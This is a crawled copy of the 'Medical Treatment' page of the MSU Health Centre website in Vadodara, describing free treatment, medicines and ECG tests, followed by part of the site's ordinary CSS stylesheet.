

--- FILE ---
content_type: text/html
request_url: https://msuhealthcentre.com/-op-content-top_menu_id-68-pid-29.html
body_size: 4079
content:
 
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.msuhealthcentre.com/-op-content-top_menu_id-68-pid-29 by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 17 Oct 2022 06:34:32 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
	<meta name="language" content="english" />
	<title>MSU Health Centre - Gujarat</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />  
	<meta name="description" content="Website Description" />
	<meta name="keywords" content="Website Keywords" />
	
	<link rel="stylesheet" type="text/css" media="all" href="style/stmaroon.css" />
	<link href="style/cal_default.css" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" type="text/css" media="all" href="style/prettyPhoto.css" />
	<link href='http://fonts.googleapis.com/css?family=Raleway:400,700,300,900' rel='stylesheet' type='text/css' />
    <link href='http://fonts.googleapis.com/css?family=Nunito:400,300,700' rel='stylesheet' type='text/css' />
	<link rel="stylesheet" type="text/css" media="all" href="style/stylemobile.css" />
	<!-- <link rel="stylesheet" type="text/css" media="all" href="style/mobilenavigation.css" /> -->
	<script src="script/modernizr.js" type="text/javascript"></script>
	<script src="script/jquery.js" type="text/javascript"></script>
</head>
<body >
	<header id="main-header" class="clearfix">
        
<div id="header-full" class="clearfix">
            <div id="header" class="clearfix">
                <a href="#nav" class="open-menu">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				    <span class="icon-bar"></span>				</a>
                <a href="index.html" id="logo"><img src="images/logo.png" alt="msu" width="300" height="90" data-retina="images/logo-retina.png" /></a>
                <aside id="header-content">
                   
                    <ul id="nav-header" style="float:right;">
                        <li ><a href="#"> <strong style="color:#FF3300">Email: </strong><span style="text-transform:lowercase; color:#00CCFF">info@msuhealthcentre.com</span>
 |</a></li>  <li><a href="#" style="color:#00CCFF">MS University Vadodara</a></li> 
						
                        
						<br />                    </ul>
                    <h3 id="slogan">"Your emotions are very unstable and should never be the foundation for direction in your life."</h3>
                </aside>
  </div>
</div>
        <nav id="nav" class="clearfix">
                    <a href="#" class="close-menu-big">Close</a>
                    <div id="nav-container">
                        <a href="#" class="close-menu">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </a>
                        <ul id="nav-main">
                            
							<li><a href="index.html">Home</a></li>
                                                        <li><a href="#">ABOUT US</a>
                                <ul>
                                    									<li><a href="-op-content-top_menu_id-87-pid-3.html">About the Organisation</a>
									</li>
                                    									
                                    									<li><a href="-op-content-top_menu_id-86-pid-3.html">Objectives</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-114-pid-3.html">Our Performance</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-11-pid-3.html">Our Staff</a>
									</li>
                                    									<li><a href="facility.html">FACILITES & SERVICES</a>
									</li>

                                    									<li><a href="-op-content-top_menu_id-10-pid-3.html">Timing</a>
									</li>
                                    	
                                </ul>
                            </li>
                                                        <li><a href="#">OUR SERVICES</a>
                                <ul>
                                    									<li><a href="-op-content-top_menu_id-74-pid-29.html">Indoor Treatment</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-108-pid-29.html">Laboratory</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-66-pid-29.html">Medical Emergency</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-68-pid-29.html">Medical Treatment</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-109-pid-29.html">PHARMACY</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-107-pid-29.html">Physiotherapy</a>
									</li>
                                    									
                                    									<li><a href="-op-content-top_menu_id-92-pid-29.html">Services</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-106-pid-29.html">Specialized Services</a>
									</li>
                                    	
                                </ul>
                            </li>
                                                        <li><a href="#">EVENTS</a>
                                <ul>
                                    									<li><a href="-op-content-top_menu_id-119-pid-105.html">Health centre (2015-2020)</a>
									</li>
									<li><a href="event23-24.html">July-2023 to till</a>
									</li>
                                    	
                                </ul>
                            </li>
                                                        <li><a href="#">CAREER</a>
                                <ul>
                                    									<li><a href="-op-content-top_menu_id-14-pid-5.html">Current Job</a>
									</li>
                                    									<li><a href="-op-content-top_menu_id-15-pid-5">Resume Upload</a>
									</li>
                                    	
                                </ul>
                            </li>
                            	
							
                            
								 
														   <li><a href="-op-contact_us.html">Contact</a></li>
                        </ul>
                         <a href="-op-contact_us.html" id="button-registration">Contact Us </a>
                    </div>
                </nav>				
    </header>
        
<script type="text/JavaScript">

<!--

	$(document).ready(function(){

		

		 printButton=function(id){ 

			window.open('details_print5445.html?id='+id,'mywindow','status=no,scrollbars=yes,resizable=yes,menubar=yes,width=600,height=445');

			return true;

													

		};

		

	});

//-->

</script>
<style type="text/css">
.myTable {border-collapse:collapse; }
.myTable th { background-color:#000;color:white;width:50%; }
.myTable td, .myTable th { padding:4px;border:1px solid #999999; font-size:12px; }
.style1 {font-weight: bold}
</style>
<div id="content-container">
        <div id="content" class="clearfix">
            <nav id="nav-sub-container" class="clearfix">
                <ul id="nav-sub">
                    
                    <li></li>
                </ul>
            </nav>
            <div id="main-content">
                <div id="breadcrumbs" class="clearfix">
                    <div itemscope itemtype="">
                        <a href="index.html" itemprop="url" class="icon-home">
                            <span itemprop="title">Home</span>
                        </a> <span class="arrow">&gt;</span>
                    </div>  
                    <div itemscope itemtype="">
                        <a href="#" itemprop="url">
                            <span itemprop="title">Our Services</span>
                        </a> <span class="arrow">&gt;</span>
                    </div>  
                    
                    <span class="last-breadcrumbs" >
                        Medical Treatment                    </span>
                </div>
				<form name="frmuserlist" id="frmuserlist" method="post" action="http://www.msuhealthcentre.com/index.php?op=view_events_a">

			<input type="hidden" name="act" id="act"  />

			
                <article class="static-page">
                    <h1 id="main-title" style="text-transform:uppercase; color:#CC6600;">Medical Treatment<span></span></h1>
                    
										
					
                    <p><span style="color: rgb(255, 153, 0);"><span style="font-size: large;">Providing medical treatment in day-to-day illnesses free of charge.</span></span></p>
<div><span style="color: rgb(255, 153, 0);"><br />
</span></div>
<div><span style="color: rgb(255, 153, 0);"><span style="font-size: large;">The centre also dispenses most medicines, which are again free of charge, to the patients from its dispensing counter.</span></span></div>
<div><span style="color: rgb(255, 153, 0);"><span style="font-size: large;"><br />
</span></span></div>
<div><span style="color: rgb(51, 153, 102);"><span style="font-size: large;">The list of medicines available at the centre is quite extensive, rational and of assured quality</span></span></div>
<div><span style="color: rgb(51, 153, 102);"><span style="font-size: large;"><br />
</span></span></div>
<div><span style="color: rgb(51, 153, 102);"><span style="font-size: large;">ECG is taken as a part of Health check-up as well as &nbsp;for chest pain patients free of cost.</span></span></div>
<div>&nbsp;</div>
<div><img src="fxconsult1/userfiles/3(1).jpg" width="966" alt="" /></div>
<p>&nbsp;</p>                </article>
            </div>
             
<div id="sidebar">
                <aside class="widget-container">
                    <div class="widget-wrapper clearfix">
				        <h3 class="widget-title">Our Services</h3>
                        <ul>
                           
						    <li><a href="-op-content-top_menu_id-74-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;Indoor Treatment</a></li>
                         
						    <li><a href="-op-content-top_menu_id-108-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;Laboratory</a></li>
                         
						    <li><a href="-op-content-top_menu_id-66-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;Medical Emergency</a></li>
                         
						    <li><a href="-op-content-top_menu_id-68-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;Medical Treatment</a></li>
                         
						    <li><a href="-op-content-top_menu_id-109-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;PHARMACY</a></li>
                         
						    <li><a href="-op-content-top_menu_id-107-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;Physiotherapy</a></li>
                         
						    <li><a href="-op-content-top_menu_id-116-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;Rare cases diagnosed</a></li>
                         
						    <li><a href="-op-content-top_menu_id-92-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;Services</a></li>
                         
						    <li><a href="-op-content-top_menu_id-106-pid-29.html"><img src="images/arrow-breadcrumbs.png" width="9" height="12">&nbsp;&nbsp;Specialized Services</a></li>
                           
						</ul>
                    </div>
                </aside>
                <aside class="widget-container">
				        <div class="widget-wrapper clearfix">
				            <h3 class="widget-title">MOST POPULAR</h3>
				                <ul class="menu news-sidebar">			
								     									<li class="clearfix">
								        <img src="images/leftmenu/15_camp.jpg" alt="Medical Check Up Camp" width="74" height="68" class="imgframe alignleft" data-retina="images/leftmenu/15_camp.jpg" />
                                        <h4><a href="index57bd.html?op=left_content&amp;id=15&amp;school_id=">Medical Check Up Camp</a></h4>
								        <span class="date-news"><p style="text-align: justify; "><font face="Verdana, Arial, Helvetica, sans-serif">Their families are healthier, children go to school, income levels improve and communities become more prosperous.</font></p></span>
							      </li>
									 									<li class="clearfix">
								        <img src="images/leftmenu/17_newsletter.jpg" alt="News Letter" width="74" height="68" class="imgframe alignleft" data-retina="images/leftmenu/17_newsletter.jpg" />
                                        <h4><a href="index3528.html?op=left_content&amp;id=17&amp;school_id=">News Letter</a></h4>
								        <span class="date-news"><p><b style="color: rgb(0, 0, 238);"><u>+&nbsp;</u></b><b>&nbsp;Newsletter April to Sept14<br />
</b><font color="#0000ee"><b><u>+&nbsp;NEWSLETTER-OCT TO DEC 14</u></b></font> <br />
<font color="#0000ee"><b><u>+&nbsp;Newsletter jan 2015</u></b></font></p></span>
							      </li>
									 								</ul>
								
				        </div>
				</aside>
                
            </div>            
        </div>
    </div>

<script type="text/javascript">

$(function(){

$('#spotlight > a:first').fancyzoom({Speed:400,showoverlay:false});

$('#spotlight a').fancyzoom(); 

});

</script>		



<script language="JavaScript" type="text/javascript">

	<!--

	$(document).ready(function(){

		showContent=function(id){

		    $("tr[id*='con_']").hide();		

		    $("tr[id*='con2_']").hide();		

    	 	    $("#con_"+id).toggle('slow');	

    		    $("#con2_"+id).toggle('slow');		

	       };

		checkEvent=function(){

			var text = tinyMCE.get('description').getContent();

			if(jQuery.trim($("#title").attr("value"))==""){

				alert("Please enter value in Event Title.");

				$("#title").focus();

				return false;

			}

			if(jQuery.trim($("#subject").attr("value"))==""){

				alert("Please enter value in Event Subject.");

				$("#subject").focus();

				return false;

			}

			if(jQuery.trim($("#event_date").attr("value"))==""){

				alert("Please enter value in Event Date.");

				$("#event_date").focus();

				return false;

			}

			if(jQuery.trim(text)==""){

				alert("Please enter value in description.");

				document.getElementById("description").focus();

				return false;

			}

		

			$("#frmbiography").submit();

			return true;		

			

		};

		

		


	});	

 -->

</script> 

    <footer id="main-footer" style="background:url(images/footer.jpg) no-repeat 50% 0;">
        <div id="blur-top">
            <a href="#" id="link-back-top">Back to Top</a>
        </div>
        <div id="slogan-footer">
            <h4>Leading Together <span>for</span> Brighter Future</h4>
        </div>
        <div id="footer-content" class="clearfix">
            <div id="footer-container">
                <div id="sidebar-footer-left" class="sidebar-footer">
                    <aside class="widget-container">
                        <div class="widget-wrapper clearfix">
                            <h3 class="widget-title">Quick Navigation</h3>
                            <ul>
                                <li><a href="-op-content-top_menu_id-10-pid-3.html">TIMING</a></li>
                                <li><a href="-op-content-top_menu_id-11-pid-3.html">Our Staff</a></li>
                                <li><a href="-op-content-top_menu_id-14-pid-5.html">Current Jobs</a></li>
                                <li><a href="-op-career.html">Upload Resume</a></li>
                                <li><a href="-op-content-top_menu_id-68-pid-29.html">Medical Treatment</a></li>
                            </ul>
                        </div>
                    </aside>
                </div>
                <div id="sidebar-footer-middle" class="sidebar-footer">
                    <aside class="widget-container">
                        <div class="widget-wrapper clearfix">
                            <h3 class="widget-title">Our Location</h3>		
                            <article class="text-widget ">
					          <iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d14763.94570907727!2d73.17374412128277!3d22.31635306504171!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x395fc8ad61a85afb%3A0xeccbc35ed7f77b8e!2sRailway+Platform+Bridge%2C+Alkapuri%2C+Vadodara%2C+Gujarat!3m2!1d22.3100505!2d73.1805261!4m5!1s0x395fc8cad5ef7941%3A0x5a613ac68ff3166a!2sThe+Maharaja+Sayajirao+University+of+Baroda%2C+Pratapgunj%2C+Vadodara%2C+Gujarat+390002!3m2!1d22.322474!2d73.18092299999999!5e0!3m2!1sen!2sin!4v1479451526480" width="350" height="200" frameborder="0" style="border:0" allowfullscreen></iframe><br />                                   </article>
                        </div>
                    </aside>
                </div>
                <article id="footer-address" class="clearfix">
                    <h3 id="title-footer-address"><span>Contact MSU Health Centre </span></h3>
                    <p><strong>Opp. Bank of baroda, Fatehgung<br>
 Vadodara</strong><br>
Phone:0265 2791616</p>
                    <p>E-Mail: healthcentre@msubaroda.ac.in</p>
					 <p>Website: www.msuhealthcentre.com</p>
                    <ul id="list-social" class="clearfix">
                        
                        
                    </ul>
                </article>
            </div>
        </div>
        <div id="footer-copyright">
            <div id="footer-copyright-content" class="clearfix">
                <a href="#" id="logo-footer"><img src="images/logo.png" data-retina="images/logo-footer-retina.png" alt="School Fun - University" /></a>
                <p id="text-address">Copyright &copy; 2013. All rights reserved  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </p>
                <ul id="nav-footer" class="clearfix">
                    <li><a href="index.html">Home</a></li>
                   
                    <li><a href="-op-contact_us.html">Contact</a></li>
                </ul>
                <p id="text-copyright"> Developed By. <a href="http://www.webservetechnology.com/" style="color:#FFFFFF">Webserve Technology</a></p>
            </div>
        </div>
    </footer>    <script src="script/jquery-ui.js" type="text/javascript"></script>
	<script src="script/jquery.flexslider.js" type="text/javascript"></script>
	<script src="script/jquery.prettyPhoto.js" type="text/javascript"></script>
	<script src="script/jquery.retina.js" type="text/javascript"></script>
	<script src="script/scripts.js" type="text/javascript"></script>
</body>

<!-- Mirrored from www.msuhealthcentre.com/-op-content-top_menu_id-68-pid-29 by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 17 Oct 2022 06:34:32 GMT -->
</html>

--- FILE ---
content_type: text/css
request_url: https://msuhealthcentre.com/style/stmaroon.css
body_size: 11025
content:
/* Global Defaults
=====================================================================*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ul, ol { margin-left: 2em; }
ol { list-style-type: decimal; }
nav ul, nav li { margin: 0; list-style:none; list-style-image: none; }
b, strong, th { font-weight: bold; }
em, i { font-style: italic; }
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }


a, a:active, a:visited { color: #7a1632; outline:0; }
a:hover { color: #9f304f; }

/* Global Elements
=====================================================================*/
body {
	font:14px 'Helvetica Neue', Helvetica, arial;
	background:#fff;
	min-height: 100%;
	position: static;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:none;
}
.skiplink{
	display:none;
}
.clear {
	clear: both;
}
img {
	max-width: 100%;
}

/* Start CSS Coding
=====================================================================*/

#header-content #searchform .input,
#nav-header,
#nav,
.nav-tabs-slideshow li a strong,
.slider-tabs.flexslider h3,
#intro h1,
#nav-sidebar li,
.widget-title,
ul.news-sidebar h4,
.sidebar-homepage .button-more,
.sidebar-homepage .event-date-widget,
.event-content-widget h4,
.sidebar-homepage .widget-container .flexslider h4,
.static-page h1,
.static-page h2,
.static-page h3,
.static-page h4,
.static-page h5,
.static-page h6,
#link-back-top,
#slogan-footer h4,
#title-footer-address,
#footer-address p strong,
#nav-content-bottom,
#nav-sidebar-bottom li,
.history-moment header,
.panel-slider-news h2,
.text-widget ul,
#sidebar .testimonial-header h4,
.title-comment,
#list-comments li header,
.panel-slider-event h2,
#nav-event ul li,
.button-detail,
#sidebar ul.tabs-widget li a,
#sidebar .team-sidebar-content h4,
#list-team li a,
.link-category-gallery strong,
.list-gallery-category li a span {
	font-family: 'Raleway', sans-serif;
}
#nav-tabs-doctor li,
#slogan {
	font-family: 'Nunito', sans-serif;
}
.static-page blockquote,
#tabs-content-bottom .ui-tabs-panel article,
#sidebar .testimonial-header h5,
#sidebar .text-widget blockquote,
.static-page .list-testimonial li p,
.link-category-gallery span {
    font-family: 'Roboto Slab', serif;
}
#main-header {
    width:100%;
    height:180px;
    position:fixed;
    z-index:1000;
}
.home #main-header {
    margin-top:8px;
}
#header-full {
    width:100%;
    min-width:1185px;
    height:90px;
}
#header-full.small {
    height:60px;
    background:rgba(255,255,255,0.95) !important;
    transition: height 0.2s ease-in-out;
	-webkit-transition: height 0.2s ease-in-out;
	-moz-transition: height 0.2s ease-in-out;
	-o-transition: height 0.2s ease-in-out;
	-ms-transition: height 0.2s ease-in-out;
    box-shadow:0 1px 2px rgba(0,0,0,0.2);
}
#main-header.small {
    height:60px;
    position:fixed;
}
#header-full.small #header {
    height:60px;
    position: relative;
}
#header {
    width:1125px;
    height:80px;
    margin:0 auto;
    padding:0 10px;
}
#logo {
    float:left;
    margin:20px 0 0 0
}
#header-full.small #logo {
    margin:5px 0 0 0;
}
#header-full.small #logo img {
    width:144px;
    height:50px;
    position: absolute;
    left:30px;
    top:5px;
}
#header-content {
    height:91px;
    float:right;
}
#header-content #searchform {
    float:left;
    width:221px;
    height:27px;
    margin:10px 0 30px 0;
}
#header-content #searchform .input {
    background:rgba(255,255,255,0.8);
    width:183px;
    height:15px;
    float:left;
    border:1px solid #888;
    border-right:none;
    padding:5px;
}
#header-content #searchform .button {
    width:27px;
    height:27px;
    float:left;
    background:#7a1632 url(../images/icon-search.png) no-repeat 6px 5px;
    border:none;
    background-size:16px 16px;
    text-indent:-9999px
}
#header-content #searchform .button:hover {
    opacity:0.8;
}
#header-full.small #header-content {
    display:none;
}
#nav-header {
    float:left;
    list-style:none;
    margin:15px 0 0 10px;
}
#nav-header li {
    float:left;
    margin:0 5px;
}
#nav-header li a {
    font-size:12px;
    text-transform:uppercase;
    text-decoration:none;
}
#nav-header li:last-child {
    margin-right:0;
}
#slogan {
    clear:both;
    text-align:right;
    font-size:16px;
    color:#222;
    font-weight:300;
}
#nav {
    float:none;
    height:50px;
    background:rgba(98, 70, 45, 0.32);
    clear:both;
    box-shadow:0 0px rgba(98, 70, 45, 0.14) inset;
}
#nav-container {
    height:50px;
    float:none;
    width:1125px;
    margin:0 auto;
    padding:0 30px;
}
#nav-main, #nav .menu ul {
	height: 50px;
	float:left;
}
#nav-main li, #nav .menu ul li {
	height: 50px;
	float:left;
    position:relative;
}
#nav-main li a, #nav .menu ul li a {
    height:34px;
    float:left;
    font-size:14px;
    font-weight:bold;
    color:#fff;
    text-transform:uppercase;
    text-decoration:none;
    padding:16px 18px 0 18px;
}
#nav-main li:hover a, #nav .menu ul li:hover a {
	background:rgba(0,0,0,0.5);
}
#nav-main li.current-menu-item a, #nav .menu ul li.current-menu-item a {
    color:#fff;
    height:34px;
    background:rgba(0,0,0,0.5);
    margin:-2px 0 0 0;
    padding-top:18px;
    box-shadow:1px 0 rgba(0,0,0,0.7);
}
#header-full.small + #nav {
    background:none;
    box-shadow:none;
    height:40px;
}
#header-full.small + #nav #nav-container {
    height:40px;
    margin:-50px auto 0 auto;
}
#header-full.small + #nav #nav-main, #header-full.small + #nav .menu ul {
    padding-left:160px;
    height:40px;
}
#header-full.small + #nav #nav-main li, #header-full.small + #nav .menu li {
    height:40px;
}
#header-full.small + #nav #nav-main li a, #header-full.small + #nav .menu li a {
    height:30px;
    float:left;
    font-size:13px;
    font-weight:300;
    color:#333;
    padding:10px 12px 0 12px;
}
#header-full.small + #nav #nav-main li.current-menu-item a, #header-full.small + #nav .menu ul li.current-menu-item a {
	height:30px;
    margin:0;
    background:none;
    font-weight:bold;
    box-shadow:none;
}
#header-full.small + #nav #nav-main li:hover a, #header-full.small + #nav .menu ul li:hover a {
	background:none;
    text-decoration:underline;
}
#button-registration {
    float:right;
    height:48px;
    border:1px solid #7a1632;
    padding:0 30px;
    color:#fff;
    text-transform:uppercase;
    font-size:14px;
    font-weight:bold;
    text-decoration:none;
    background-color:#a42347;
    background-image: linear-gradient(top, #a42347, #7a1632);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#a42347), to(#7a1632));
    background-image: -webkit-linear-gradient(top, #a42347, #7a1632);
    background-image: -moz-linear-gradient(top, #a42347, #7a1632);
    background-image: -ms-linear-gradient(top, #a42347, #7a1632);
    background-image: -o-linear-gradient(top, #a42347, #7a1632);
    line-height:48px;
    box-shadow:0 1px rgba(255,255,255,0.3) inset, 0 -1px rgba(0,0,0,0.3) inset, -1px 0 rgba(255,255,255,0.1);
    text-shadow:0 -1px rgba(0,0,0,0.6);
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
#button-registration:hover {
    background:#7a1632;
}
#header-full.small + #nav #button-registration {
    height:38px;
    line-height:38px;
    font-size:12px;
}

/* Start CSS POPUP Menu
=====================================================================*/
#nav ul ul {
	position:absolute;
	z-index:2000;
	display:none;
	width:230px;
	margin: 0;
	top: 48px;
	left:0;
	background:none;
	float: none;
	text-align: left;
	background:rgba(110, 81, 55, 0.72);
    padding:5px;
    box-shadow:0 2px rgba(0,0,0,0.3);
}
#header-full.small + #nav ul ul {
    background:rgba(255,255,255,0.95);
    top:40px;
}
#nav ul li ul li {
	display: inline;
	float: left;
	width:230px;
	height:auto;
	padding: 0;
	position:relative;
	margin: 0;
	border:none;
	box-shadow: none;
}
#nav ul ul ul {
	position:absolute;
	z-index:1300;
	display:none;
	width:230px;
	margin: 0;
	top: -5px;
	left:230px;
}
#header-full.small + #nav ul ul ul {
    background:rgba(255,255,255,0.95);
    top:-5px;
}
#nav ul li ul li ul li {
	display: inline;
	float: left;
	padding: 0;
	margin: 0 0 1px 0;
	height:auto;
}
#nav #nav-main li:hover ul li {
	background:none;
}
#nav #nav-main li:hover ul li a, #nav #nav-main li:hover ul li a:link, #nav #nav-main li:hover ul li a:visited{
	width:210px;
	height:auto;
	text-transform:none;
	border:none;
	padding:8px 10px;
	margin:0;
	font-size:14px;
	color:#fff;
	line-height: 18px;
	font-weight: normal;
    background:none;
    box-shadow:none;
}
#header-full.small + #nav #nav-main li:hover ul li a {
    text-decoration:none;
}
#nav #nav-main li:hover ul li a:hover, #nav #nav-main li ul li a:hover {
	text-decoration: none;
	color:#fff;
    background:#7a1632;
}
#header-full.small + #nav #nav-main li:hover ul li a:hover {
    font-weight:bold;
}
#nav #nav-main li:hover ul li:hover {
	box-shadow: none;
}
nav#nav li:hover ul ul,
nav#nav li li:hover ul ul
{display:none;}

nav#nav li:hover ul,
nav#nav li li:hover ul
{display:block;}
/* End CSS Drop Down Menu */

.open-menu, .close-menu, .close-menu-big {
	display: none;
}


#slideshow-tabs {
    width:100%;
    height:500px;
    position:relative;
    z-index:10;
    margin:0 0 20px 0;
    min-width:1185px;
    padding-bottom:88px;
}
#slideshow-tabs .ui-tabs-panel {
    width:100%;
    height:550px;
    min-width:1185px;
}
.tabs-blur {
    height:170px;
    -webkit-filter: blur(80px) contrast(0.4) brightness(1.4);
    -moz-filter: blur(80px) contrast(0.4) brightness(1.4);
    -ms-filter: blur(80px) contrast(0.4) brightness(1.4); 
    -o-filter: blur(80px) contrast(0.4) brightness(1.4);
    filter: blur(80px) contrast(0.4) brightness(1.4);
    margin-top:-8px;
}
.tabs-blur.no-blur {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none; 
    -o-filter: none;
    filter: none;
}
#slideshow-tabs .nav-tabs-slideshow {
    width:1125px;
    height:88px;
    margin:0 auto;
    list-style:none;
    padding:0 30px;
    background:url(../images/sep-tabs.png) repeat-y 28px 0;
}
#panel-tabs {
    width:100%;
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    z-index:200;
    height:88px;
    background:#7a1632;
    box-shadow:0 -2px 3px rgba(0,0,0,0.2);
}
.nav-tabs-slideshow li {
    height:88px;
    width:223px;
    float:left;
    background:url(../images/sep-tabs.png) repeat-y 100% 0;
    padding:0 2px 0 0;
}
.nav-tabs-slideshow li a {
    height:63px;
    width:173px;
    float:left;
    padding:25px 25px 0 25px;
    text-decoration:none;
    color:#fff;
    line-height:1.4;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
.nav-tabs-slideshow li a strong {
    font-size:14px;
    text-transform:uppercase;
}
.nav-tabs-slideshow li a span {
    font-size:12px;
    color:#fff;
    font-weight:200;
}
.nav-tabs-slideshow li.ui-tabs-active a {
    background:rgba(0,0,0,0.2);
}
.nav-tabs-slideshow li a:hover {
    background:rgba(0,0,0,0.1);
}
.tabs-container {
    width:1125px;
    height:440px;
    position:relative;
    margin:0 auto;
    padding:0 30px;
}
.tabs-container article {
    width:400px;
    height:230px;
    background:#62462d;
    margin:95px 0 0 0;
    padding:25px;
    position:relative;
}
.tabs-container article h2 {
    font-size:28px;
    font-weight:900;
    color:#fff;
    text-transform:uppercase;
    margin:0 0 20px 0;
}
.tabs-container article p {
    font-size:16px;
    color:#fff;
    margin: 0 0 24px;
	line-height: 1.6;
}
.button-more-slide, .button-more-slide:link, .button-more-slide:visited {
    width:145px;
    height:33px;
    display:block;
    position:absolute;
    left:25px;
    bottom:25px;
    background-image: url(../images/arrow-more.png), linear-gradient(top, #a42347, #7a1632);
    background-image: url(../images/arrow-more.png), -webkit-gradient(linear, 0% 0%, 0% 100%, from(#a42347), to(#7a1632));
    background-image: url(../images/arrow-more.png), -webkit-linear-gradient(top, #a42347, #7a1632);
